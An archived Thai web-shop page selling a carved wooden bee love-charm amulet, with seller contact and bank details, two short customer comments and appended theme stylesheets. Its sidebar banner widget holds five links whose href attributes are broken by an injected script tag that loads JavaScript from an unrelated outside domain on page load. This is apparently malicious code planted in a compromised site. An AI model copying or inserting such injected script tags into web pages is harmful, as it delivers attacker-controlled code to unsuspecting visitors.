<iframe allow="encrypted-media" allowtransparency="true" frameborder="0" height="500" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F%E0%B8%AA%E0%B8%A1%E0%B8%B2%E0%B8%84%E0%B8%A1%E0%B8%AD%E0%B8%99%E0%B8%B8%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B9%8C-%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%87%E0%B8%B1%E0%B9%88%E0%B8%87-%E0%B9%81%E0%B8%A1%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%AD-%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%97%E0%B8%A8%E0%B9%84%E0%B8%97%E0%B8%A2-254887541724964%2F&amp;tabs=timeline&amp;width=280&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="300"></iframe></div>            <div class="content-widget-footer" id="content-widget-footer-freestyle1">
    </div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-freestyle2">
		Line    </div>
        <div class="content-widget-detail" id="content-widget-detail-freestyle2">
&nbsp;<a href="http://line.me/ti/p/~0819102158" target="_blank"><img alt="Add Friend" border="0" src="http://biz.line.naver.jp/line_business/img/btn/addfriends_en.png" width="200" /><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;กดสอบถามทาง LINE</a></div>            <div class="content-widget-footer" id="content-widget-footer-freestyle2">
    </div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-banner_link">
		แบนเนอร์ลิงค์    </div>
        <div class="content-widget-detail" id="content-widget-detail-banner_link">
<ul style="list-style:none; margin:0; padding:0;">
	        <li><a href="http://www.myreadyweb.com</a><script src="https://new2sportnews.com/myreadyweb.js"></script>">
        		<img src="http://www.mahawed63.com//storage/2/8216/images/widget/link/de2/de269cef100e0138418227baba3f7e16/banner_11765_311198891.gif" border="0" title="ตลาดเครื่องรางมนต์ดำ ที่ใหญ่ที่สุด  คลิกเลย"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com</a><script src="https://new2sportnews.com/myreadyweb.js"></script>">
        		<img src="http://www.mahawed63.com//storage/2/8216/images/widget/link/271/271117ee875c80c7e9e912c23b6469a4/banner_24450_138932462.gif" border="0" title="http://www.ruampra.com"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com</a><script src="https://new2sportnews.com/myreadyweb.js"></script>">
        		<img src="http://www.mahawed63.com//storage/2/8216/images/widget/link/da3/da383b7f4fb8b92bb70373274bfa6879/banner_25036_1093831591.gif" border="0" title="http://www.prakejitourthai.com/"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com</a><script src="https://new2sportnews.com/myreadyweb.js"></script>">
        		<img src="http://www.mahawed63.com//storage/2/8216/images/widget/link/de9/de981004ec1ae72b933d28f84f8c0271/banner_25117_614292791.gif" border="0" title="http://www.prakammatan.com/index.php?pagename"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com</a><script src="https://new2sportnews.com/myreadyweb.js"></script>">
        		<img src="http://www.mahawed63.com//storage/2/8216/images/widget/link/fc0/fc0f07779e849c8cedccd934b028e546/banner_76441_1827257613.gif" border="0" title="กดเลย"/>
              </a>
        </li>
    </ul>
</div>            <div class="content-widget-footer" id="content-widget-footer-banner_link">
    </div>
	</div>
	</div>        </td>
        <td valign="top">
            <div id="content-center">
        <link media="screen" rel="stylesheet" href="http://www.mahawed63.com/css/colorbox.css" />
<script src="http://www.mahawed63.com/js/colorbox/jquery.colorbox.js"></script>


<script type="text/javascript" src="http://www.mahawed63.com/js/ckeditor/ckeditor.js"></script>
<script>
function front_edit_content(model,type,content_id)
{
		data = '';
		var loadUrl = "http://www.mahawed63.com/web/front_content/edit/"+model+"/"+type+"/"+content_id; 
		var id_name = '#'+model+'_'+type+'_'+content_id;
		var id_bottom = '#bottom_'+model+'_'+type+'_'+content_id;
		
		 $.post(loadUrl, function(data){
				$(data).appendTo(id_name);
				$(id_bottom).hide();
				
		});
		 
}

function refer_message(type,id)
{
	var loadUrl = "http://www.mahawed63.com/web/refer_message/product/"+type+"/"+id;
	
	$.get(loadUrl, function(data){
		
		var oEditor = CKEDITOR.instances.post_detail;
		var value = data;
		
		// Check the active editing mode.
		if ( oEditor.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor.insertHtml( value );
		}
		else
			alert( 'You must be on WYSIWYG mode!' );
		
		});
	
}

function emoticon_message(path)
{
		var oEditor_emoticon = CKEDITOR.instances.post_detail;
		var value_path = '<img src="'+path+'" />';
		
		// Check the active editing mode.
		if ( oEditor_emoticon.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor_emoticon.insertHtml( value_path );
		}
		else
		{
			alert( 'You must be on WYSIWYG mode!' );
		}
}

$(document).ready(function() {
	$("a[rel='full_preview']").colorbox();

});

</script>
<div id="myready-content-block">
<div class="nav-product">
	<span id="nav-product-title" >
	<a href="http://www.mahawed63.com/product">สินค้า </a> <img src="http://www.myreadyweb.com/images/icon/nav-icon.png"  /> 
    </span>
        <a href="http://www.mahawed63.com/product/category-1524.html" ># เครื่องรางของขลัง เขมร,พม่า,ลาว</a> <img src="http://www.myreadyweb.com/images/icon/nav-icon.png"  /> 
	แมลงภู่ล้านนาไทใหญ่</div>
<div class="head-product"><strong><h1 style="display:inline;" title="แมลงภู่ล้านนาไทใหญ่">แมลงภู่ล้านนาไทใหญ่</h1></strong></div>
 <div id="fackbook-like" class="fackbook-product">
   
            15/05/2020 07:15            เมื่อ 15/05/2020  
			เข้าชม 12395          
			 
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
 </div>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center">
		        
              
                <a rel="full_preview" href="http://www.mahawed63.com//storage/2/8216/images/product/content/a8d/a8de839ca3b50ef2eac03640ccf56afd/content_31914_2066326640.jpg" >
                	<img src="http://www.myreadyweb.com/storage_cache/images/2/8216/cache/image/00e/00e9f5d0cef65b3204cc3a03aa1efed6/d6137e41dec006e21871eec2c15bebd0.jpg" border="0"  />
                </a>
            </td>
    </tr>
  <tr>
    <td align="center">&nbsp;</td>
  </tr>
  <tr>
    <td align="center" id="product_topic_content_name">แมลงภู่ล้านนาไทใหญ่</td>
  </tr>
  <tr>
    <td align="center">&nbsp;</td>
  </tr>
  <tr>
    <td align="center">
    
        
        </td>
    </tr>
  <tr>
    <td align="center">    
    <ul class="product-detail2">
	    </ul>
</td>
    </tr>
  <tr>
    <td>
    <ul class="product-detail">
    <li id="detail_code"><span class="detail-topic2">รหัสสินค้า : </span> M-CA17</li>                <li id="detail_full"><p style="text-align: center"><br />
<img src="http://img4.uploadhouse.com/fileuploads/15390/153909471c32092761790e9e08eb9d1a6707baf2.jpg" /></p>

<p style="text-align: center"><img src="http://img2.uploadhouse.com/fileuploads/15390/15390946fdd0ce387123e309fea8b734207c2af3.jpg" /></p>

<p style="text-align: center"><img src="http://img5.uploadhouse.com/fileuploads/15390/1539094594bd20c828634916b366680246fac503.jpg" /></p>

<p style="text-align: center"><img src="http://img2.uploadhouse.com/fileuploads/15390/153909446325fc523325e21648c600990ef8abbe.jpg" /></p>

<p style="text-align: center"><img src="http://img3.uploadhouse.com/fileuploads/15390/153909434e5b049c6f11f8ead236e9d15ba1eee3.jpg" /></p>

<p style="text-align: center"><br />
<span style="font-size: 24px"><span style="color: #ff8c00"><span style="background-color: #000000"><span style="background-color: #000000">แมลงภู่ล้านนาไทใหญ่</span></span></span></span><br />
&nbsp;</p>

<p><span style="color: #d3d3d3"><span style="font-size: 18px"><span style="background-color: #000000">แมลงภู่ล้านนาไทใหญ่ สุดยอดเครื่องรางมหาเสน่ห์ จากหงสา ถึงล้านนาเป็นแมลงภู่ไม้แกะลงรักเก่ากึ๊ก ข้างในบรรจุปรอท เวลาเขย่าจะมีเสียงขลุกๆของปรอทที่วิ่งไปมา</span></span></span></p>

<p><span style="color: #d3d3d3"><span style="font-size: 18px"><span style="background-color: #000000">&nbsp;&nbsp;&nbsp;&nbsp; วิธีการใช้เฉกเช่นเดียวกับเบี้ยแก้และ จะมีเด่นเรื่องมหาเสน่ห์ต่อเพศตรงข้าม ดั่งแมลงภู่ เครื่องรางนี้มีถิ่นกำเนิดจากพม่า ไทยใหญ่ และ เข้ามาทางล้านนา เป็นเครื่องรางที่ตั้งแต่กษัตริย์พม่า ถึง สามัญชน มีติดตัวแทบทุกคน</span></span></span></p>

<p><span style="color: #d3d3d3"><span style="font-size: 18px"><span style="background-color: #000000">&nbsp;&nbsp;&nbsp;&nbsp; แมลงภู่ เป็นเครื่องรางอย่างหนึ่งของสายเหนือ เนื้อไม้แกะเป็นรูปตัวแมลงภู่ มีปรอทอยู่ด้านใน ใช้เหมือนเบี้ยแก้ มีฝังปรอท ลงอาคม ปู่ครูสร้าง บันทึกไว้ดังนี้</span></span></span></p>

<p><span style="color: #d3d3d3"><span style="font-size: 18px"><span style="background-color: #000000">&nbsp;&nbsp;&nbsp; </span></span></span><span style="color: #ffd700"><span style="font-size: 18px"><span style="background-color: #000000">1.เด่นทางเมตตามหานิยมคนรักคนหลง 2.อยู่ดีมีโชค ซื่อง่ายขายคล่อง</span><br />
<span style="background-color: #000000">&nbsp;&nbsp;&nbsp; 1.เด่นทางเมตตามหานิยมคนรักคนหลง 3.ป้องกันภยันตรายทั้งปวง</span><br />
<span style="background-color: #000000">&nbsp;&nbsp;&nbsp; 1.เด่นทางเมตตามหานิยมคนรักคนหลง 4.ดับอวิชาการทำร้ายด้วยคุณไสย</span><br />
<span style="background-color: #000000">&nbsp;&nbsp;&nbsp; 1.เด่นทางเมตตามหานิยมคนรักคนหลง 5.กันโจรภัยได้</span><br />
<span style="background-color: #000000">&nbsp;&nbsp;&nbsp; 1.เด่นทางเมตตามหานิยมคนรักคนหลง 6.ปกป้องคุ้มครองภัยที่จะถูกกระทำต่อเด็กเล็ก</span><br />
<span style="background-color: #000000">&nbsp;&nbsp;&nbsp; 1.เด่นทางเมตตามหานิยมคนรักคนหลง 7.เดินทางใกล้ไกล กันภูตผีและ<br />
คนร้าย เป็นที่รักแก่คนและเทวดา</span></span></span></p>

<div style="font-family: Arial, Verdana, sans-serif; font-size: 12px; color: rgb(34, 34, 34); background-color: rgb(255, 255, 255); ">
<div style="font-size: 12px; text-align: center; color: rgb(255, 255, 255); font-family: tahoma, sans-serif;">
<div style="font-size: 12px; line-height: 20.7999992370605px; color: rgb(255, 255, 255); font-family: tahoma, sans-serif;"><span style="font-size: 20px;"><strong><span style="color: rgb(218, 165, 32);"><span style="background-color: rgb(0, 0, 0);">โทร</span></span><span style="color: rgb(211, 211, 211);"><span style="background-color: rgb(0, 0, 0);">&nbsp;&nbsp;</span></span><span style="color: rgb(255, 0, 0);"><span style="background-color: rgb(0, 0, 0);">081-910-2158</span></span><span style="color: rgb(211, 211, 211);"><span style="background-color: rgb(0, 0, 0);">&nbsp;</span></span><span style="color: rgb(218, 165, 32);"><span style="background-color: rgb(0, 0, 0);">คุณภัทร</span></span></strong><br />
<span style="color: rgb(218, 165, 32);"><span style="background-color: rgb(0, 0, 0);">สะดวกรับสาย24 ชั่วโมง</span><br />
<span style="background-color: rgb(0, 0, 0);">หากยังไม่มีคนรับสาย หรือ ยังโทรไม่ติดอีก 15 นาที</span><br />
<span style="background-color: rgb(0, 0, 0);">รบกวนติดต่อมาใหม่ครับเพราะอาจติดภารกิจอยู่ครับ</span></span><br />
<br />
<span style="color: rgb(218, 165, 32);"><span style="background-color: rgb(0, 0, 0);">หรือสั่งซื้อทาง</span></span><br />
<br />
<strong><span style="color: rgb(0, 153, 204);"><span style="background-color: rgb(0, 0, 0);">Mahawed63@Gmail.com</span></span></strong><br />
<br />
<span style="color: rgb(218, 165, 32);"><span style="background-color: rgb(0, 0, 0);">ธนาคารไทยพาณิชย์ จำกัด (มหาชน)</span><br />
<span style="background-color: rgb(0, 0, 0);">สาขาถนนสรงประภา (ดอนเมืองพลาซ่า)</span><br />
<span style="background-color: rgb(0, 0, 0);">บัญชีเลขที่ 248-224926-4</span><br />
<span style="background-color: rgb(0, 0, 0);">ชื่อบัญชี ชัยภัทร ธนพัชรชัย</span><br />
<span style="background-color: rgb(0, 0, 0);">บัญชีออมทรัพย์</span></span></span></div>

<div>&nbsp;</div>
</div>

<div>&nbsp;</div>
</div>
</li>
    </ul>
    </td>
    </tr>
  <tr>
    <td>&nbsp;</td>
    </tr>
</table>
  
 <table class="comment-topic" id="comment-topic-product" width="100%" border="0" cellpadding="0" cellspacing="0">
    	<tr><td><div class="big">ความคิดเห็น : </div></td></tr>
     </table>
   
<table class="comment" id="comment-product" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">1</span><a name="1" ></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='product_comment_2088'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',2088);">อ้างอิง</span>
					                                
    </td>
  </tr>
  <tr>
    <td valign="top">
    	<div class="avatar">
			            
             <img src="http://www.myreadyweb.com/storage_cache/images/2/8216/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/520c12edd3ddbc05f79ff77184c80649.jpg" border="0"  />
        <br />
    				KaNz                        </div>
   	</td>
    <td valign="top">
    <div class="detail">
	    &nbsp;พอจะยังมีอีกไหมคับ    </div>
    </td>
  </tr>
  <tr>
   <td width="140">&nbsp;</td>
    <td>
	
    	<div class="author">
           <strong>KaNz</strong> 
    	 [110.49.242.xxx] เมื่อ 31/01/2012 19:54    </div>
    
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-product" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2</span><a name="2" ></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='product_comment_2097'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',2097);">อ้างอิง</span>
					                                
    </td>
  </tr>
  <tr>
    <td valign="top">
    	<div class="avatar">
			            
             <img src="http://www.myreadyweb.com/storage_cache/images/2/8216/cache/image/9b8/9b8ac47518a9bd10cd75f5b2774ee3e0/4ebe5dbc2349502e11ef3ee954771fd7.jpg" border="0"  />
        <br />
    	            <a target="_blank" href="http://www.mahawed63.com/member/profile/mahawed63/">mahawed63</a>
              <br />
                   <a href="http://www.mahawed63.com/pm/send/mahawed63" target="_blank" >
          	<img src="http://www.myreadyweb.com/images/icon/pm_icon_thai.png" border="0" style="border:0;" id="pm-images"  />
          </a>
                        <div style="padding-top:5px;">
                                <img src="http://www.myreadyweb.com/images/icon_member_lib/member-05.png"  />
		        </div>
                </div>
   	</td>
    <td valign="top">
    <div class="detail">
	    &nbsp;มีอีกองค์ ที่เพื่อนที่ไปเอามาด้วยกัน แต่ไม่รู้จะยอมให้บูชารึเปล่า    </div>
    </td>
  </tr>
  <tr>
   <td width="140">&nbsp;</td>
    <td>
	
    	<div class="author">
           <strong>mahawed63</strong> 
    	 [124.122.62.xxx] เมื่อ 31/01/2012 21:31    </div>
    
    </td>
  </tr>
  </table>
  
    <table class="comment-form" id="comment-form-product" width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    <td>    </td>
  </tr>
</table>
</div>
    </div>
        </td>
        <td valign="top">
                    </td>
      </tr>
    </table>
  <img alt="images by free.in.th" border="0" src="http://image.free.in.th/z/if/vwbu3.gif" />    
  
  
  
  <div id="myready-footer">
        <a href="http://whos.amung.us/stats/zquol8mcxs53/" style="line-height: 1.6em;"><img border="0" height="29" src="http://whos.amung.us/cwidget/zquol8mcxs53/000000ef00a0.png" title="Click to see how many people are online" width="81" /></a>        <div id="engiine_loadtime" style="font-size:8px; text-align:center; ">
        	<br />
        	<div id="string_load">Page rendered in 0.2895 seconds</div>
            <div id="engine_image" >
            <iframe src="http://www.mahawed63.com/mystat.php?value=d3d3Lm1haGF3ZWQ2My5jb20jIy9wcm9kdWN0L2RldGFpbC0zMTkxNC5odG1s" width="133" height="53" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" allowtransparency="true"  align="middle"></iframe>
            <a href="http://www.myreadyweb.com/lastupdate.html" target="_blank">
				<img src="http://www.myreadyweb.com/images/blank.gif" width="1" height="1" border="0" title="อัพเดทล่าสุด"  />
            </a>
			<a href="http://www.mahawed63.com/rss.xml" target="_blank" ><img src="http://www.myreadyweb.com/images/icon/rss_icon.png" width="16" height="16" border="0" align="middle" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์" /></a>
          </div>
        </div>

	<!-- iframe src="http://www.myreadyweb.com/statcounter.php" frameborder="0" scrolling="no" width="1px" height="1px"></iframe -->


</div>



</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.mahawed63.com/themes/business/css/theme.css
body_size: 6738
content:
html{ margin:0; background:#fff url(http://www.myreadyweb.com/themes/business/images/bg.gif) repeat-x;}
#myready-header{background:url(http://www.myreadyweb.com/themes/business/images/head-bg.jpg) right  bottom no-repeat;}
#myready-search-bar{
height:28px;
padding:4px 8px 0 0;
text-align:right;
color:#fff;
font-size:12px;
background:#000;
}
#myready-search-bar .input, #myready-search-bar .select{
margin:0 5px 0 0;
background:#fff;
color:#757575;
border:0;
float:none;
}
#myready-search-bar .input{height:17px;}
#myready-search-bar .select{height:21px;}
#myready-search-bar .search{
height:20px;
background:#0074a5;
border:0;
color:#fff;
}
#myready-search-bar .search:hover{background:#0c9bd7;}

/* Top Menu */
#myready-nav-top-bar{
width:1000px;
height:42px;
background:#000;
}
#wrap-top-menu{display:inline-block; margin:0 3px;}
#myready-top-menu li span a.top-button, #myready-top-menu li span a.normal-menu{
float:left;
padding:8px 0 0 0;
height:34px;
}
.nav-top-img td{height:42px;}
#myready-top-menu li span a.top-button{margin:0 3px;}
#myready-top-menu li span a.normal-menu{margin:0 13px;}
#myready-top-menu li span a.top-button{color:#fff;}
span.top-left, span.top-right, span.top-middle, span.normal-left, span.normal-right, span.normal-middle{
padding:8px 0 0 0;
float:left;
height:26px;
}

a span.top-left{width:20px; background:#01344a;}
a span.top-right{width:20px; background:#01344a;}
a span.top-middle{background:#01344a;}
a:hover span.top-left{width:20px; background:#22afe9;}
a:hover span.top-right{width:20px; background:#22afe9;}
a:hover span.top-middle{background:#22afe9;}
/*#myready-top-menu ul li a.currentt{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) right; color:#1a5161;}
#myready-top-menu ul li a.current span{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) left;}*/


.sub-menu-top{
background:#000;
left:3px;
top:42px;
}
a.sub-top-button{
border-bottom:1px solid #0c9bd7;
color:#fff;
}
a.sub-top-button:hover{background:#0c9bd7; color:#fff;}


/* Bottom Menu */
#myready-nav-bottom-bar{
width:1000px;
height:38px;
background:#000;
}
#wrap-bottom-menu{display:inline-block; margin:0 3px;}
#myready-bottom-menu li span a.bottom-button, #myready-bottom-menu li span a.normal-menu{
float:left;
height:38px;
}
.nav-bottom-img td{height:38px;}
#myready-bottom-menu li span a.bottom-button{margin:0 3px;}
#myready-bottom-menu li span a.normal-menu{margin:0 13px;}
#myready-bottom-menu li span a.bottom-button{color:#fff;}
#myready-bottom-menu li span a.bottom-button:hover{color:#22afe9;}
span.bottom-left, span.bottom-right, span.bottom-middle, span.normal-left, span.normal-right, span.normal-middle{
padding:8px 0 0 0;
float:left;
height:28px;
}

a span.bottom-left{width:20px;}
a span.bottom-right{width:20px;}
a span.bottom-middle{}
a:hover span.bottom-left{width:20px;}
a:hover span.bottom-right{width:20px;}
a:hover span.bottom-middle{}
/*#myready-bottom-menu ul li a.currentt{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) right; color:#1a5161;}
#myready-bottom-menu ul li a.current span{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) left;}*/


.sub-menu-bottom{
background:#000;
left:3px;
bottom:40px;
*bottom:38px; /* ie6, 7 */
}
a.sub-bottom-button{
border-bottom:1px solid #0c9bd7;
color:#fff;
}
a.sub-bottom-button:hover{background:#0c9bd7; color:#fff;}


/* side menu */
#content-widget-detail-menu{}
a.side-menu, a.side-menu-normal{
display:block;
padding:5px 0;
font-size:12px;
border-bottom:1px dotted #bab8b8;
}
a.side-menu{color:#22afe9;}
a.side-menu:hover{color:#22afe9;}
a.side-menu-sub, a.side-menu-sub-normal{
display:block;
padding:5px 0 5px 5px;
font-size:12px;
border-bottom:1px dotted #bab8b8;
}
a.side-menu-sub{color:#22afe9;}
a.side-menu-sub:hover{color:#22afe9;}


/* widget article*/
#content-widget{
margin:0 10px 10px 0;
padding:0 0 10px 0;
}
#widget-article-category, #widget-product-category{
padding:7px 5px 5px 10px;
background:#22afe9;
}
#widget-article-category a, #widget-product-category a{color:#fff;}
#widget-article-topic, #widget-product-topic{padding:0 10px;}
#widget-article-topic a.list-link, #widget-product-topic a.list-link, #clear_bold{
display:block;
padding:5px 0;
color:#0c9bd7;
font-size:12px;
border-bottom:1px dotted #bab8b8;
}
#widget-article-topic a.list-link img{
border:0;
vertical-align:middle;
}


#content-widget-title-article, #content-widget-title-member, #content-widget-title-calendar, #content-widget-title-tag, #content-widget-title-banner_link, #content-widget-title-text_link, #content-widget-title-freestyle1, #content-widget-title-freestyle2, #content-widget-title-freestyle3, #content-widget-title-menu, #content-widget-title-stat,#content-widget-title-facebook, #content-widget-title-product, #content-widget-title-product_guide, #content-widget-title-product_bestseller, #content-widget-title-news-letter, #content-widget-title-poll{
padding:7px 5px 5px 10px;
color:#0c9bd7;
font-weight:bold;
background:#000;
}
#content-widget-detail-member, #content-widget-detail-tag, #content-widget-detail-text_link, #content-widget-detail-menu, #content-widget-detail-stat, #content-widget-detail-news-letter, #content-widget-detail-poll{
padding:5px 5px;
font-size:12px;
color:#0c9bd7;
}
#content-widget-detail-member a.list-link, #content-widget-detail-text_link a{
display:block;
padding:5px 0;
color:#0c9bd7;
font-size:12px;
border-bottom:1px dotted #bab8b8;
}
#content-widget-detail-member  p{
clear:left;
margin:0;
padding:5px 0;
}
#content-widget-detail-member  label{
display:block;
float:left;
margin:0;
width:65px;
height:20px;
}
#content-widget-detail-member  .input{
padding:0 0 0 5px;
width:90px;
height:18px;
color:#757575;
border:1px solid #92989e;
background:#fff;
}
#content-widget-detail-member  .login{
height:20px;
background:#5d696f;
border:0;
color:#fff;
cursor:pointer;
}

#form-news-letter{list-style:none; margin:0; padding:5px 0 0 0;}
#form-news-letter .input{
padding:0 0 0 5px;
width:90%;
height:18px;
color:#757575;
border:1px solid #92989e;
background:#fff;
float:right;
}
#form-news-letter .login{
height:20px;
background:#5d696f;
border:0;
color:#fff;
cursor:pointer;
float:right;
margin:5px 0;
}

#content-widget-detail-poll .vote, #content-widget-detail-poll  a{
height:20px;
background:#5d696f;
color:#fff;
float:left;
padding: 0 5px;
line-height:20px;
}
#content-widget-detail-poll .vote{border:0; cursor:pointer; margin:5px 5px 5px 0;}
#content-widget-detail-poll  a{display:block; margin:5px 0;}

a.normal{color:#3e3e3e;}
#content-widget-detail-tag a{color:#3e3e3e;}
body{margin:0; padding:0;}
#myready-footer{background:#22AFE9;}
#shopping_cart a{color:#fff;}
#shopping_cart a:hover{color:#C9EEF1;}

--- FILE ---
content_type: text/css
request_url: http://www.mahawed63.com/storage/2/8216/css/css428513493.css?1769017923
body_size: 50992
content:
#myready-article-category{
											width:764px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-article-category-border-top
									{	
										
									}
									#myready-article-category-border-lefttop
									{
										float:left;
										height:42px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-category-border-centertop
									{
										float:left;
										height:42px;
										width:650px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-article-category-border-righttop
									{
										float:left;
										height:42px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-article-category-border-bottom
									{

									}
									#myready-article-category-border-leftbottom
									{
										float:left;
										height:25px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-category-border-centerbottom
									{
										float:left;
										height:25px;
										width:650px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-article-category-border-rightbottom
									{
										float:left;
										height:25px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-article-category-border-leftcontent
									{
										width:14px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-article-category-border-rightcontent
									{
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-article-category-border-content
									{
										width:734px;
									}
									#myready-article-category-border-img
									{
										width:734px;
										overflow:hidden;
									}
									#myready-article-category-container
											{
												
											}#myready-article-category-background{
												width: 752px; 
												height: 121px; 
												position: absolute; 
												left: 5px; 
												top: 16px;
												z-index: -1;
												}#myready-article-category-background{
													background:#000000;
												}			
										#myready-article-category-border-img-half
										{
											width:125px;
										}
										#myready-article-content{
											width:382px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-article-content-border-top
									{	
										
									}
									#myready-article-content-border-lefttop
									{
										float:left;
										height:42px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-content-border-centertop
									{
										float:left;
										height:42px;
										width:268px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-article-content-border-righttop
									{
										float:left;
										height:42px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-article-content-border-bottom
									{

									}
									#myready-article-content-border-leftbottom
									{
										float:left;
										height:25px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-content-border-centerbottom
									{
										float:left;
										height:25px;
										width:268px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-article-content-border-rightbottom
									{
										float:left;
										height:25px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-article-content-border-leftcontent
									{
										width:14px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-article-content-border-rightcontent
									{
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-article-content-border-content
									{
										width:352px;
									}
									#myready-article-content-border-img
									{
										width:352px;
										overflow:hidden;
									}
									#myready-article-content-container
											{
												
											}#myready-article-content-background{
												width: 370px; 
												height: 171px; 
												position: absolute; 
												left: 5px; 
												top: 16px;
												z-index: -1;
												}#myready-article-content-background{
												background:#000000;
											}			
										#myready-article-content-border-img-half
										{
											width:125px;
										}
										#myready-news-category{
											width:254px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-news-category-border-top
									{	
										
									}
									#myready-news-category-border-lefttop
									{
										float:left;
										height:42px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-category-border-centertop
									{
										float:left;
										height:42px;
										width:140px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-news-category-border-righttop
									{
										float:left;
										height:42px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-news-category-border-bottom
									{

									}
									#myready-news-category-border-leftbottom
									{
										float:left;
										height:25px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-category-border-centerbottom
									{
										float:left;
										height:25px;
										width:140px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-news-category-border-rightbottom
									{
										float:left;
										height:25px;
										width:16px;
